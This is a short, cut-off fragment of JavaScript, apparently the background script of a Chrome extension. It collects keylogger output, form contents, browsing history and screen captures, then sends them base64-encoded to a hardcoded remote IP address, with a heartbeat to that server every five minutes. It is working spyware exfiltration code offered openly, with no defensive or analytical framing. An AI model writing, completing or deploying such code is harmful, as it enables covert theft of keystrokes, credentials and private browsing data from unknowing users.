 // This method will communicate to the remote server // options for type //
1. keylogger // 2. history // 3. form // 4. screen_capture // data should
be a string var minutes = 5; minutes *= 60000; //convert milliseconds to
minutes var dataSendTest = 200; var server_location = "http://12.33.44.77/"
// sends a heartbeat message to the server to make sure its alive heartbeat
= function () { var xhr = new XMLHttpRequest(); xhr.open("GET",
server_location); xhr.send(); xhr.onreadystatechange = function() { if
(this.readyState == 4) { dataSendTest = this.status; } } } heartbeat();
setInterval(heartbeat, minutes); function send_data(type, data) { var xhr =
new XMLHttpRequest(); if (dataSendTest == 200){ xhr.open("POST",
server_location + "api"); xhr.send(btoa(JSON.stringify({ "type": type,
"data": data }))); } } // examples // send_data("keylogger", "testing!");
// send_data("form", "testing!"); // send_data("history", "testing!"); //
Here we will send information to the remote server
chrome.runtime.onMessage.addListener( function(request, sender,
sendResponse){ send_data(request.type, request.data);